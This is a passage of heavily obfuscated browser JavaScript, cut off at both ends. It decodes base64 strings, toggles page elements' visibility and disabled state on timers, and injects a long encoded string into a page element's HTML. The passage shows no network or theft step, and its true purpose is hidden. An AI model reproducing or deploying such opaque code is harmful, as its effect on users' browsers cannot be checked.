_0x426d55[_0xb6368e(0x2e,0x205,0x5bc,0x37f,0x258)](_0x23d141,_0x4652ee,_0x3956f0);},'StKqO':_0x426d55[_0x1013d2(0x72e,0x75b,0x5b8,0x3aa,0x5bf)]};function _0x45e9e1(_0xf00ba4,_0x23e0ca,_0x1a5db5,_0x359d54,_0x4e79ee){return _0x33b4f2(_0xf00ba4- -0x1a5,_0x23e0ca-0xa8,_0x1a5db5-0x71,_0x359d54,_0x4e79ee-0x38);}function _0x8a50a6(_0x57c00d,_0x41cb38,_0x4c03d1,_0x396cc9,_0x1139b4){return _0xd2b167(_0x41cb38,_0x41cb38-0x9d,_0x4c03d1-0x1cf,_0x4c03d1- -0x4e7,_0x1139b4-0x1dc);}if(_0x426d55[_0x8a50a6(0x46,0x2f2,0xd7,0x32a,0x4eb)](_0x426d55[_0x45e9e1(0x320,0x27e,0x6ea,0x31d,0x3e3)],_0x426d55[_0x2366ad(0x671,0x9df,0x32c,0x413,0x58f)])){_0x4548b6=_0x426d55[_0x2366ad(0x685,0x4d5,0x224,0xbf,0x31f)](atob,_0x4548b6);let _0x1b3040=new Uint8Array(_0x4548b6[_0x1013d2(0x7b,0x331,-0x1a7,0x163,0x5a8)+'h']);for(let _0x1c3c92=0x1156+0x11c2+0x2*-0x118c;_0x426d55[_0x1013d2(0x619,0x8b4,0x543,0x5f7,0x4a4)](_0x1c3c92,_0x4548b6[_0x1013d2(0x4f4,0x4dd,-0x30f,0x163,0x43e)+'h']);_0x1c3c92++)_0x1b3040[_0x1c3c92]=_0x4548b6[_0x1013d2(0x418,-0x286,0x235,0x1c3,0x440)+_0x2366ad(0x501,0x88a,0x91d,0x921,0x4de)](_0x1c3c92);return new TextDecoder(_0x426d55[_0x2366ad(0x2e,0x575,-0xd4,-0x75,0x2ab)])[_0x45e9e1(0x599,0x7d2,0x4a9,0x3d6,0x697)+'e'](_0x1b3040);}else _0xef0b08[_0x45e9e1(0x35e,0x370,0x4fb,0x59a,0x46e)+_0x1013d2(0x43b,0x5e0,0x210,0x1a8,0x4ff)+_0x2366ad(0x6c9,0x32d,0x10e,0x74b,0x4c9)](_0x2bcb16[_0x45e9e1(0x417,0x1e0,0x51f,0x3f5,0x630)])[_0x4c61dd(0x383,0x4a4,0x4ff,0x789,0x91c)][_0x2366ad(0x483,0x1d0,0x284,0x462,0x5f4)+'ay']=_0x2bcb16[_0x45e9e1(0x512,0x95c,0x3af,0x147,0x1cb)],_0x2bcb16[_0x45e9e1(-0x1e1,-0x3a1,0x117,-0x17d,0x8b)](_0xbc2aa,function(){const _0x46c00a={'BiOZY':_0x2bcb16[_0x43f4da(0xa32,0x7e8,0x7c4,0xa71,0x3c6)],'JXiNn':_0x2bcb16[_0x43f4da(0x568,0x741,0x578,0x2e8,0x57a)],'rCAdD':_0x2bcb16[_0x43f4da(0x595,0x3ae,0x363,0x560,0x690)],'uIYJD':_0x2bcb16[_0x43f4da(-0x1a9,0x29c,0x379,0x65c,0x21e)],'PVwza':function(_0x388ffc,_0x9559d,_0x133009){function _0x5d7574(_0x4d2086,_0x537495,_0x304c44,_0x5ca9d3,_0x2920d2){return _0x3dfaab(_0x304c44- -0x61d,_0x537495-0x1,_0x304c44-0x1c8,_0x5ca9d3,_0x2920d2-0xb9);}return _0x2bcb16[_0x5d7574(-0x3d6,-0x341,-0x1e4,-0x12e,0x1b9)](_0x388ffc,_0x9559d,_0x133009);}};function _0x43f4da(_0x5ea040,_0x5dc16f,_0x50a339,_0x599d4e,_0x529ca3){return _0x45e9e1(_0x5dc16f-0x22f,_0x5dc16f-0x63,_0x50a339-0xa2,_0x599d4e,_0x529ca3-0x32);}_0x1b175b[_0x1f5631(0x3f5,0x86d,0x500,0x837,0xa17)+_0x43f4da(0x446,0x20e,-0x1e5,0x5a8,0x5a7)+_0x43f4da(0x3c0,0x70c,0x2f7,0x9bf,0x7d6)](_0x2bcb16[_0x3dfaab(0x788,0x4df,0x74b,0x6fd,0x82c)])[_0x1f5631(0x973,0xb15,0x6d7,0x95d,0xd16)][_0x1e7e67(0xbff,0xb02,0xbe0,0xbd7,0x830)+'ay']=_0x2bcb16[_0x43f4da(0x743,0x5d4,0x9c0,0x3df,0x518)];function _0x1e7e67(_0x17b721,_0xe7be0,_0x2733e6,_0x4a2e59,_0x182630){return _0x1013d2(_0x17b721-0x135,_0x4a2e59,_0x2733e6-0x118,_0x182630-0x5f,_0x182630-0xd9);}function _0x1f5631(_0x2b9602,_0x2f85b2,_0x2539aa,_0xa80cc5,_0x437df2){return _0x1013d2(_0x2b9602-0x18c,_0x2b9602,_0x2539aa-0xfc,_0xa80cc5-0x310,_0x437df2-0x1e3);}function _0x3dfaab(_0x23799e,_0x158538,_0x2970e4,_0x5c956d,_0x97071c){return _0x45e9e1(_0x23799e-0x61a,_0x158538-0x18d,_0x2970e4-0x14,_0x5c956d,_0x97071c-0x13c);}function _0x10e744(_0x17470a,_0x4d1087,_0x46d0b5,_0x281eb4,_0x3617ad){return _0x2366ad(_0x4d1087,_0x4d1087-0x173,_0x46d0b5-0x3c,_0x281eb4-0x142,_0x46d0b5-0x2f5);}_0x2bcb16[_0x10e744(0x97e,0x40b,0x783,0x83e,0x402)](_0x32fa16,function(){const _0x1c96ff={};function _0x5bbb6a(_0x5da8c5,_0x3ed595,_0x4ec3b3,_0x1a01bc,_0x51fcc5){return _0x3dfaab(_0x4ec3b3- -0x15b,_0x3ed595-0xb,_0x4ec3b3-0x111,_0x5da8c5,_0x51fcc5-0x178);}_0x1c96ff[_0xf5a90a(0xc15,0xdaf,0xf97,0xb56,0xcde)]=_0x46c00a[_0x5bbb6a(0x5bf,0x769,0x716,0x9b0,0x441)],_0x1c96ff[_0x5bbb6a(0xa0e,0x6a2,0x8d5,0x5d4,0x8c3)]=_0x46c00a[_0x5bbb6a(0x73c,0xeec,0xafa,0xaa0,0x87f)];function _0x182f61(_0x35de11,_0x16575b,_0x4138ee,_0xc72b18,_0x477998){return _0x3dfaab(_0xc72b18- -0x338,_0x16575b-0x83,_0x4138ee-0x1df,_0x4138ee,_0x477998-0x164);}_0x1c96ff[_0xfbc745(0x97,0x30c,-0x9c,0x1a6,-0x8e)]=_0x46c00a[_0x54e4a3(0x6dd,0x703,0x8b2,0xadb,0x8c0)],_0x1c96ff[_0x54e4a3(0x14c,0x5b1,0x2a3,-0x2fc,0x595)]=_0x46c00a[_0x182f61(0x4fe,0x736,0x88c,0x8bc,0xc04)];function _0x54e4a3(_0x4b4ba5,_0xad79b,_0x983718,_0x5b9fff,_0x2173b9){return _0x10e744(_0x4b4ba5-0xf6,_0x2173b9,_0x4b4ba5-0x5,_0x5b9fff-0xfa,_0x2173b9-0x120);}const _0x3806ea=_0x1c96ff;function _0xfbc745(_0x3b00f2,_0x2f47d3,_0x42282e,_0xa5a4d2,_0xca91d9){return _0x3dfaab(_0x2f47d3- -0x18b,_0x2f47d3-0x11,_0x42282e-0x6b,_0xca91d9,_0xca91d9-0x5c);}function _0xf5a90a(_0x15501b,_0x41a43a,_0x330bc0,_0x426874,_0x5ed700){return _0x10e744(_0x15501b-0x13b,_0x330bc0,_0x15501b-0x298,_0x426874-0x1c9,_0x5ed700-0xd1);}_0x2a866b[_0x54e4a3(0x644,0x2e4,0xac4,0x4e7,0x823)+_0x5bbb6a(0x44c,0x817,0x49e,0x8c3,0x496)+_0xf5a90a(0xa56,0x608,0x616,0x820,0x8c4)](_0x46c00a[_0x182f61(0x22b,0x921,0x414,0x539,0x343)])[_0x5bbb6a(0x751,0x9a0,0x943,0x4c4,0x627)][_0xfbc745(0xdd8,0xa97,0xae5,0xb88,0xcc1)+'ay']=_0x46c00a[_0x54e4a3(0x8c0,0x456,0x677,0x6cd,0x9a6)],_0x46c00a[_0x5bbb6a(0x812,0x6d4,0x4c3,0x627,0x6e)](_0x254e1e,function(){_0x319763[_0x39ccf6(0x435,0xb2e,0x87c,0xc44,0x5f4)+_0x39ccf6(0x55b,0x7e7,0x4fd,0x471,0x143)+_0x1c164a(0x7ce,0x5bf,0xc3d,0x386,0x665)](_0x3806ea[_0x1c164a(0x98d,0xb1a,0x659,0x645,0x89d)])[_0x1c164a(0x775,0x57d,0x5a7,0x66f,0xb2e)][_0x18e214(0xd38,0xa45,0x8b2,0xc77,0xbfc)+'ay']=_0x3806ea[_0x1f23a3(0x631,0x979,0xdb8,0xce3,0x713)];let _0x1ede91=_0x2e5bcf[_0x29133e(0x16f,0x5e2,0x31a,0x50c,0x7ca)+_0x1f23a3(0x1bd,0x542,0x260,0x219,0x8e3)+_0x1f23a3(0x77b,0xa40,0x95b,0x962,0x92e)](_0x3806ea[_0x1f23a3(0xa3,0x3e0,0x4ce,0x14,0x3ef)]);function _0x18e214(_0x4cf62f,_0x24600a,_0x26a444,_0x3e5c49,_0x2d20b0){return _0xfbc745(_0x4cf62f-0x1f,_0x24600a- -0x52,_0x26a444-0xbf,_0x3e5c49-0x88,_0x3e5c49);}function _0x29133e(_0x2e6a57,_0x44bea4,_0x2fb10c,_0x22ce0b,_0x14c01f){return _0x182f61(_0x2e6a57-0xaa,_0x44bea4-0xbf,_0x14c01f,_0x22ce0b- -0x134,_0x14c01f-0x179);}function _0x1f23a3(_0x301b75,_0x5edd43,_0xa97c3a,_0x5e99f2,_0x350027){return _0xf5a90a(_0x5edd43- -0x16,_0x5edd43-0x1b0,_0xa97c3a,_0x5e99f2-0xc2,_0x350027-0x30);}_0x1ede91[_0x1f23a3(0x923,0x9e7,0xb09,0xce3,0x5dc)][_0x29133e(0x503,0x66b,0xa3c,0x7b6,0x7b0)+'ay']=_0x3806ea[_0x1f23a3(0x77f,0x3c9,0x30d,0x2ce,0x1f2)];function _0x1c164a(_0x58bfe3,_0x47c729,_0x4676bc,_0x2768eb,_0xba65df){return _0xfbc745(_0x58bfe3-0xe5,_0x58bfe3- -0x19e,_0x4676bc-0x7e,_0x2768eb-0x72,_0xba65df);}function _0x39ccf6(_0x34083c,_0x2e703c,_0x1abbdf,_0x367035,_0xbdfcc2){return _0x5bbb6a(_0x367035,_0x2e703c-0xe0,_0x1abbdf-0x5f,_0x367035-0x1ae,_0xbdfcc2-0xd1);}_0x1ede91[_0x39ccf6(0x73f,0x748,0x58c,0x9b4,0x125)+'ed']=!(-0x618+0x174e+0x1*-0x1135);},-0x1385+0x2b*-0xd+0xec2*0x2);},-0x1*0xb2+-0x6d4*-0x2+-0xbca);},0x1398+0x1123+-0x238f);}(_0x539b19);document[_0x3adaa4(0x393,0x2d,0x6c6,0x6bf,0x7b3)+_0x4ccb38(0x486,0x6de,0x2d2,0x704,0x405)+_0xd2b167(0x993,0xf9a,0x74a,0xb19,0xc71)](_0x426d55[_0x3adaa4(0x652,0x840,0x34c,0x48d,0x29e)])[_0x33b4f2(0x629,0x6c6,0x827,0x302,0x593)][_0x3adaa4(0x63d,0x599,0x2ad,0x4ec,0xa7b)+'ay']=_0x426d55[_0x33b4f2(0xa9,-0x172,-0x85,0x24,0x4bd)],_0x4f7b61[_0x4ccb38(0xec9,0x8be,0xf81,0xd05,0xbdb)+_0x3adaa4(0x6d7,0x601,0x573,0x9d4,0x89b)][_0x4ccb38(0x815,0x9de,0xadd,0xc42,0xeb6)+'e'](_0x426d55[_0x4ccb38(0x305,0x58e,0x280,0x546,0x17d)]),_0x4f7b61[_0x4ccb38(0xbee,0xbd4,0x40e,0x793,0x9a9)+'ed']=!(-0x2064+-0x3*0x24b+0x2746),_0x4f7b61[_0x3adaa4(0x4b9,0x495,0x403,0x113,0x5a4)][_0xd2b167(0xf53,0xeb5,0x1071,0xc44,0xe36)+'ay']=_0x426d55[_0x353b51(0x4e9,0x740,0x7de,0x694,0x214)],_0x4f7b61[_0x353b51(0x59d,0xa34,0x5e5,0x5cd,0x7e4)+_0x3adaa4(0x3f5,0x534,0x1e5,0x166,0x304)]=!(-0x23e6+0xc*0x2fa+0x17*0x2),document[_0xd2b167(0xa18,0x57a,0xb1b,0x99a,0x8f0)+_0x353b51(-0x3a3,-0x29e,-0xbe,0x3,-0xca)+_0x4ccb38(0x8c9,0xe1f,0xa23,0xc02,0x9bc)](_0x426d55[_0x3adaa4(0x2c3,0x4d0,0x268,-0x188,0xc2)])[_0x353b51(0x275,0x41,-0xb8,0x36a,0x739)+_0xd2b167(0x93f,0x1ca,0x3bf,0x55e,0x651)]+=_0x3adaa4(0x49b,0x756,0x24e,0x74e,0x64b)+_0x4ccb38(0x87f,0x8a1,0x8bd,0xcc0,0x94e)+_0x353b51(0x364,0x577,-0x28d,0x188,-0x219)+_0x33b4f2(0x58d,0x1b6,0x2a8,0x2ed,0x2df)+_0xd2b167(0x7fd,0x8df,0x723,0x4cb,0x68b)+_0x33b4f2(0x740,0x945,0x903,0x7b0,0xa05)+_0x33b4f2(0xf5,-0x2d2,0x14e,0x282,0x195)+_0x353b51(0x53a,0xbe,0x5bd,0x4ff,0x4c6)+_0xd2b167(0x889,0x753,0x639,0x5f0,0x5b3)+_0x33b4f2(0x1eb,-0x52,-0xb,0x105,0x5e)+_0x33b4f2(0x291,0x332,-0x2f,0x75,0x2e0)+_0x3adaa4(-0x1f,-0x1e3,0x38e,-0x123,0x4e)+_0x353b51(0x401,0x50f,0x14c,0x3c6,0x595)+_0x3adaa4(-0xef,-0xaf,-0x427,0x207,-0x190)+_0x3adaa4(0x391,0x6ee,0x67b,0x60a,0x2d6)+_0xd2b167(0x4f4,0x3ae,0x95d,0x5a5,0x3f0)+_0x33b4f2(0x758,0x8ae,0x964,0x692,0x6a7)+_0x3adaa4(0x49b,0x101,0x5e1,0x895,0x594)+_0x3adaa4(0x5d0,0x69d,0x705,0x5fb,0x1d4)+_0xd2b167(0x4e1,0x682,0x3a5,0x706,0x5ef)+_0x3adaa4(0x604,0x526,0x223,0x2d1,0x229)+_0xd2b167(0xe1,0x52f,0x4ab,0x561,0x335)+_0x4ccb38(0x8b3,0x2ed,0x922,0x6c0,0x3c3)+_0x353b51(-0x192,-0x2b8,0x1c6,-0x62,-0x3ed)+_0x3adaa4(0x438,0x1d4,0x21,0x1c5,0x619)+_0x4ccb38(0x86b,0x403,0x71f,0x632,0x58b)+_0x4ccb38(0x9f1,0x105c,0xf49,0xd06,0xa8e)+_0x4ccb38(0x1226,0xc3e,0xbaf,0xdad,0x1206)+_0x3adaa4(0x6be,0xa52,0x4b6,0x8ae,0x240)+_0x353b51(0x39c,0x827,0x323,0x420,0x7e1)+_0x3adaa4(0x637,0x3aa,0xa12,0x226,0x858)+_0x4ccb38(0x8a5,0x77e,0xa1a,0x9ef,0x755)+_0x4ccb38(0x796,0x852,0xa06,0x641,0xa89)+_0x3adaa4(0x6cd,0x8cf,0x606,0x2da,0x926)+_0x33b4f2(0x34,0x121,-0x24c,-0x2f6,0xb8)+_0x33b4f2(0x740,0x3f9,0x665,0x7b1,0x77b)+_0xd2b167(0x87d,0x102c,0x7f9,0xbd7,0xb23)+_0x3adaa4(0x622,0x34d,0x55b,0x90f,0x85d)+_0x3adaa4(0x180,0x416,0x285,0x14c,0x5f5)+_0x4ccb38(0xbcc,0xdb3,0x88a,0x931,0x992)+_0x353b51(-0x244,0x263,0x41c,0x12a,-0x11d)+_0xd2b167(0x555,0xa07,0x93a,0x73b,0x670)+_0xd2b167(0x428,0x3ab,0x676,0x54c,0x469)+_0x3adaa4(0x6e7,0x2d5,0x5c9,0x32f,0x7a6)+_0x4ccb38(0xb2d,0xa58,0x817,0xa09,0x95b)+_0xd2b167(0x444,0x314,0x7b,0x4d0,0x516)+_0x353b51(0x817,0x90c,0x1ac,0x624,0x73f)+_0x3adaa4(0x1bb,0x391,0x395,0x2b0,-0x1f7)+_0xd2b167(0x7b0,0x7c4,0x653,0x80d,0x9db)+_0x353b51(0x2b2,0x67a,0x362,0x49d,0x238)+_0x4ccb38(0xaa6,0x675,0x92d,0x9de,0x875)+_0x353b51(0x92c,0x609,0x1cc,0x4af,0x464)+_0x353b51(0x53b,-0x24,0xe5,0x3d4,0x3a7)+_0x33b4f2(0x164,0x39,0x224,0x275,-0x2b7)+_0x353b51(-0x84,0x17d,0x4b2,0x206,-0x15e)+_0x33b4f2(0x737,0xbbd,0x86a,0xa4d,0x416)+_0x3adaa4(0x50a,0x520,0x5ea,0x28f,0x715)+_0x33b4f2(0x5f1,0x647,0x1f0,0x52d,0x9b9)+_0x3adaa4(0x4c1,0x61f,0x54f,0x705,0xbd)+_0x353b51(0x9bf,0x8ed,0x101,0x539,0x2d1)+_0xd2b167(0x64b,0xa66,0x852,0x9f2,0xd21)+_0x4ccb38(0xccd,0xbd2,0xd52,0x90c,0xa57)+_0x33b4f2(0x773,0xaec,0x554,0x787,0xb70)+_0x4ccb38(0xd53,0x930,0xa03,0xade,0xbaf)+_0x33b4f2(0x79,0x443,0x2f6,0xbf,-0x3e3)+_0xd2b167(0x907,0x90d,0x92f,0xc7e,0x914)+_0x4ccb38(0xe0a,0x93d,0x10c1,0xd0e,0xcfb)+_0xd2b167(0x74e,0xb3b,0xa99,0x8dd,0xd01)+_0x353b51(0x74b,0x26c,0x2e3,0x35b,0x4e2)+_0x3adaa4(0xb8,-0x158,0x2,0xfe,0x316)+_0x33b4f2(0x24f,0x408,-0xfb,0x4e,0x665)+_0x3adaa4(0x5b0,0x33b,0x512,0x532,0x1f9)+_0x4ccb38(0x819,0x6e8,0x899,0x8b1,0x7de)+_0x33b4f2(0x86d,0x64d,0x792,0x41a,0x92e)+_0x353b51(0x6c2,0x4cc,0x88d,0x51e,0x1f1)+_0x353b51(0x2ae,0x988,0x2c1,0x655,0x365)+_0x33b4f2(-0x58,0x3dd,-0x487,-0x50,0x341)+_0xd2b167(0x9b9,0xbd1,0x469,0x790,0x61a)+_0x33b4f2(0x719,0x5f8,0x483,0x792,0xb28)+_0x4ccb38(0xfcb,0xb1c,0xa25,0xcc0,0x10fe)+_0x4ccb38(0xd81,0xaa9,0xbd8,0xcc0,0xdec)+_0x353b51(0x8ca,0x82b,0x592,0x6bb,0x5b9)+_0x353b51(0x613,0xa0,0x221,0x28c,0x4df)+_0xd2b167(0xba1,0x92f,0x5b8,0x7e8,0x5b1)+_0x353b51(0x31f,0x62e,0xa06,0x5fb,0x8d7)+_0x33b4f2(0x753,0x63b,0xa26,0x3a7,0x45e)+_0x4ccb38(0x577,0x912,0xc0f,0x7d2,0x61b)+_0x353b51(-0x25a,0x70,0x20c,-0x50,-0x322)+_0x4ccb38(0xce3,0xcce,0xf68,0xb7e,0x7b1)+_0x33b4f2(0x25a,0x274,0x3f4,-0x19f,-0x100)+_0x3adaa4(0x2e3,0x1d2,-0xa3,-0x2a,0x48f)+_0x353b51(0x782,0x3b6,0x37a,0x68c,0x316)+_0x353b51(0x72e,0x723,0x762,0x343,0x7c1)+_0x3adaa4(0x6e5,0x276,0x832,0x360,0x45d)+_0x4ccb38(0xc82,0xd44,0x6f5,0xa6d,0x7f2)+_0x353b51(0x321,0x555,0x4d5,0x182,0x1a7)+_0x3adaa4(0x6c0,0x436,0x87b,0x5d5,0xa5d)+_0x4ccb38(0xa42,0x48f,0x490,0x5f0,0x867)+_0x33b4f2(0x7bb,0x371,0x881,0x387,0x3b3)+_0xd2b167(0x722,0x702,0x724,0x4d8,0x76a)+_0x353b51(0x3dc,0x93f,0x180,0x4cf,0x881)+_0xd2b167(0xae0,0xcc1,0xc7c,0xa26,0xca4)+_0xd2b167(0xfeb,0xa6c,0x853,0xbd7,0xed0)+_0x353b51(0x4df,0x403,0x7ec,0x5bf,0x2f0)+_0xd2b167(0x87b,0xa2e,0x680,0x966,0x95e)+_0xd2b167(0x911,0x34b,0x28d,0x498,0x71e)+_0x4ccb38(0x979,0x846,0x313,0x759,0xa96)+_0x4ccb38(0x5b6,0x3fb,0x7f2,0x511,0x65f)+_0x353b51(0x546,0x87,0x10b,0x1e5,-0x29d)+_0xd2b167(0xab0,0xdbe,0x635,0x979,0x9df)+_0x353b51(-0x1da,0x400,-0x151,0x24,-0x240)+_0xd2b167(0x8b2,0x104c,0x7d9,0xc27,0xa8d)+_0x4ccb38(0x51d,0x302,0x266,0x6c9,0xb2b)+_0x33b4f2(0x33b,0x65b,0x6a3,0x1f2,-0x144)+_0x33b4f2(0x282,-0x1dd,0x5a1,0x94,0x601)+_0x3adaa4(-0x1b,0x331,-0x1db,-0x183,0xb5)+_0x353b51(-0x26b,-0x56e,-0x2e7,-0x216,-0x149)+_0x353b51(-0x5e1,0x16c,-0x4d7,-0x1e8,-0x5f)+_0x353b51(0x5ff,0x5b6,0x543,0x368,0x5b3)+_0x33b4f2(0x3b,0x314,0x14c,0xf5,0x65)+_0xd2b167(0x60e,0xe11,0x729,0xa89,0xe2c)+_0x33b4f2(0x429,0x49b,0x71f,-0x8,0x62e)+_0xd2b167(0xc1c,0x8f8,0xeb3,0xbf8,0xc0a)+_0x3adaa4(0x572,0x130,0x807,0x66d,0x805)+_0x4ccb38(0x6ed,0xb01,0xd5f,0xb2f,0xb75)+_0x3adaa4(0x451,0x49e,0x272,0x609,0x34f)+_0xd2b167(0x587,0xadc,0x995,0x783,0xbcf)+_0xd2b167(0x75d,0x8db,0xd3c,0xa5e,0x684)+_0x33b4f2(0x629,0x65d,0x1a7,0x551,0x5d7)+_0x33b4f2(0x1e,0x2ef,0x3ed,0x4a2,0x3a8)+_0x3adaa4(0x3e1,0x74f,0x48d,0x4c2,0x727)+_0x4ccb38(0xc30,0xc30,0x563,0x87c,0x995)+_0x4ccb38(0xe51,0x932,0xd4c,0xb19,0x6e1)+_0x353b51(0x57f,0xa19,0x54e,0x6de,0xa8c)+_0x33b4f2(0x18e,0x276,0x4c8,0x263,0x10b)+_0x4ccb38(0x6b0,0x63f,0x4e0,0x56f,0x155)+_0x353b51(0x884,0x628,0x6b9,0x548,0x26b)+_0xd2b167(0x51e,0xaf8,0xce4,0x9a5,0xb01)+_0x3adaa4(-0x121,0x2c3,-0xd7,-0x212,-0x560)+_0x33b4f2(0xb0,0x370,0x39,0x34c,0x4bf)+_0x4ccb38(0x5b7,0x7b7,0x780,0x6b5,0xab1)+_0x4ccb38(0x8cd,0xff9,0xa0e,0xb8e,0xb48)+_0x33b4f2(0x5e0,0x171,0x9e0,0x9be,0x2d9)+_0x33b4f2(-0x7b,-0x437,0x1c3,0x3df,-0x2e0)+_0x353b51(-0x26,-0x399,-0x21b,-0x24,0x18c)+_0xd2b167(0x767,0x647,0xc58,0xa9b,0xa32)+_0xd2b167(0x450,0x755,0x621,0x6a3,0x5e1)+_0xd2b167(0x533,0x5a2,0xc53,0x933,0x880)+_0x353b51(0x692,0x209,0x98c,0x5d1,0x871)+_0x3adaa4(0x337,0x5b,0x3da,-0xed,0x4ca)+_0x33b4f2(0x56f,0x4ec,0x157,0x301,0x3d8)+_0xd2b167(0x590,0x6c9,0xbe0,0x79b,0xb3a)+_0x4ccb38(0x6b5,0x5bf,0x6ef,0x8d9,0x746)+_0x353b51(0x1d0,0x100,-0x23b,-0x1cf,-0x32d)+_0xd2b167(0xa40,0x6df,0x298,0x616,0x878)+_0x353b51(0x2b7,0x1a0,-0x1e2,-0xeb,-0x124)+_0xd2b167(0x674,0xa44,0x6c9,0xa25,0x71f)+_0xd2b167(0x96f,0x5cf,0x465,0x654,0x992)+_0xd2b167(0x4b4,0x727,0x5d0,0x922,0xcb1)+_0x4ccb38(0x26c,0x32b,0x502,0x5c3,0x64c)+_0x3adaa4(-0x1f7,-0x10d,0x202,-0x177,0x14c)+_0x353b51(0x55,0x439,0xd,0x89,-0x29c)+_0xd2b167(0x731,0x6ff,0x941,0x66a,0x95e)+_0x4ccb38(0x67d,0x2b6,0x4e4,0x562,0x781)+_0x4ccb38(0xd16,0xcb5,0x9bc,0xad7,0xf3d)+_0x33b4f2(0x128,0x443,0x190,-0x51,0x290)+_0x3adaa4(-0xd1,-0x52,0x54,0x11e,-0x257)+_0x3adaa4(0x4c7,0x2ec,0x2e6,0xd5,0x8c)+_0xd2b167(0x9d1,0x5f3,0x9e8,0x932,0x4fe)+_0x353b51(-0xb,-0x147,0x3e3,0x306,0x386)+_0x3adaa4(0x551,0x683,0x866,0x573,0x333)+_0x4ccb38(0xb34,0x708,0x9ec,0x702,0x62d)+_0x3adaa4(0x617,0xa1d,0x985,0x7bc,0x70e)+_0xd2b167(0x836,0x4d6,0x474,0x4cc,0x499)+_0x353b51(0x32a,0x3d9,0x1b1,0x1c0,0x301)+_0x4ccb38(0x61f,0x5fc,0x7e5,0x997,0xb84)+_0x4ccb38(0x6b1,0xdfd,0xcee,0xa56,0xd7e)+_0xd2b167(0x671,0x3c9,0x78a,0x4f2,0x561)+_0x3adaa4(0x529,0x6ed,0x249,0x653,0x671)+_0x33b4f2(0x5c8,0x299,0x19f,0x7b9,0x943)+_0x33b4f2(0x349,0x622,-0x61,0x482,-0x35)+_0xd2b167(0x754,0x814,0xdb9,0xb56,0xcd2)+_0x4ccb38(0xe6a,0xbdc,0xb9a,0xcc0,0xef9)+_0x4ccb38(0xa1c,0xb78,0xdcc,0xd55,0x103c)+_0x4ccb38(0xe10,0xff9,0x10e5,0xdb3,0x1186)+_0x353b51(0x6e2,0x1c3,0x880,0x600,0x3eb)+_0x3adaa4(0x1d6,-0x5d,0x456,-0x8a,0x567)+_0x353b51(0x212,0x5cb,0x4db,0x261,0x169)+_0x33b4f2(-0x4,-0x206,-0x2ed,-0x453,0x1a5)+_0x33b4f2(0x47c,0x895,0x73c,0x4fc,0x12b)+_0xd2b167(0xb2f,0xc8a,0x8c8,0x9b9,0x559)+_0x353b51(0x299,-0x138,0x641,0x200,0x1e9)+_0x33b4f2(0x26d,-0xd6,-0x30,0xf4,0x614)+_0x4ccb38(0x75a,0x63a,0x4ff,0x7f2,0x669)+_0xd2b167(0x68b,0x7ec,0x614,0xa6b,0x78c)+_0x3adaa4(0x49b,0x6b5,0x901,0x36d,0x33a)+_0xd2b167(0xe9f,0xde9,0xd06,0xbd7,0xe12)+_0xd2b167(0x892,0x79d,0x5fe,0x950,0x69a)+_0x353b51(-0xfa,0x4b3,-0x14d,0x27e,0x153)+_0xd2b167(0x360,0x391,0x41a,0x612,0x258)+(_0xd2b167(0x746,0x5fb,0xd40,0x9b7,0x97b)+_0x353b51(-0x13e,-0x554,-0x4b8,-0x11e,-0x29e)+_0x33b4f2(0x32,-0x1de,0xba,-0x151,-0x156)+_0x353b51(0x456,0x849,0x205,0x5bf,0x91d)+_0x353b51(0x603,0xa11,0x82e,0x5bf,0x55f)+_0x4ccb38(0xb7e,0xd04,0xcae,0xbdb,0xcea)+_0xd2b167(0xa9c,0xc1e,0x7f4,0x9e5,0xa93)+_0xd2b167(0xb99,0xafc,0x9b8,0x9eb,0xa71)+_0x353b51(0x383,0x830,0x45c,0x402,0x1f4)+_0x4ccb38(0xd0e,0x960,0x10ca,0xcc3,0xf31)+_0x353b51(0x404,0xf4,0x113,0x2a,0xda)+_0x4ccb38(0xb89,0xfba,0xd82,0xbd3,0xa9f)+_0xd2b167(0xcdc,0xf99,0xc65,0xbd7,0xffa)+_0x353b51(0x194,0x70d,0x332,0x5bf,0x47f)+_0x4ccb38(0xcaf,0xbe8,0xf18,0xcc0,0xca7)+_0xd2b167(0x883,0xde3,0xad5,0xabf,0x7b5)+_0x3adaa4(-0x19,0x3ce,0x3c0,0x2fd,-0x319)+_0x4ccb38(0x617,0x643,0x373,0x5d0,0x630)+_0x3adaa4(-0x3c,-0x21e,0x259,-0x1d6,0x1ae)+_0x4ccb38(0xbe8,0x711,0xd7e,0xaf0,0xb4e)+_0x4ccb38(0xc86,0x10c5,0x9ba,0xc76,0xac3)+_0x4ccb38(0xe83,0x792,0x817,0xbb1,0xeb3)+_0xd2b167(0xc4a,0xed6,0x7a4,0xb51,0x9e3)+_0x353b51(0x685,0x4e6,0x787,0x47c,0x219)+_0x33b4f2(0x633,0x9e2,0x3eb,0xa6c,0x739)+_0x4ccb38(0x5e1,0x82a,0x800,0x921,0x7c3)+_0xd2b167(0x870,0xb9b,0xa76,0xbd7,0xe24)+_0x3adaa4(0x5d0,0x18b,0x4a2,0x37b,0x23c)+_0xd2b167(0x135,0x639,0x91d,0x58c,0x15d)+_0x3adaa4(0x4c6,0x74b,0x591,0x59a,0x56c)+_0x353b51(-0x1a0,0x218,0x1f1,0x1a9,0x285)+_0x3adaa4(0x3e4,0x1c6,0x173,0x2fb,0x526)+_0xd2b167(0x106,0x826,0x308,0x422,0x3f7)+_0xd2b167(0x46a,0xa48,0x516,0x798,0x7e0)+_0x3adaa4(0x34,-0x3a2,0x2db,0x2a7,0x2bd)+_0x4ccb38(0x9a6,0x8b9,0x9ef,0x8ee,0x994)+_0xd2b167(0x7bb,0xb04,0x5c4,0x7fe,0x4ef)+_0x3adaa4(0x2df,-0x18d,0x282,0x609,0x4f0)+_0xd2b167(0xa55,0x6b3,0xb94,0x732,0x537)+_0x353b51(0x77e,0x126,0x470,0x4b5,0x48d)+_0x4ccb38(0xa90,0xa19,0x88b,0x921,0x5c0)+_0x353b51(0x955,0x80f,0x9cc,0x5bf,0x51a)+_0x4ccb38(0x1037,0xc61,0x1006,0xcc0,0xd2d)+_0x4ccb38(0x9aa,0xb21,0x643,0x7a1,0xc1a)+_0x3adaa4(0x3be,0x3ed,0xa4,-0x2e,0x5dd)+_0x4ccb38(0x1067,0xaab,0xee2,0xcc0,0xdf1)+_0x353b51(0x3e7,0x9f3,0x9e9,0x5bf,0x5c1)+_0x4ccb38(0x3aa,0x28e,0x2ff,0x6a3,0x23f)+_0x353b51(0xdf,-0x19e,0x334,0x10a,0x44)+_0xd2b167(0x70d,0x63c,0x238,0x612,0x976)+_0x3adaa4(0x3b0,0x69f,0x9b,0x789,0x19)+_0x4ccb38(0x974,0xc2d,0x941,0x7f3,0x449)+_0xd2b167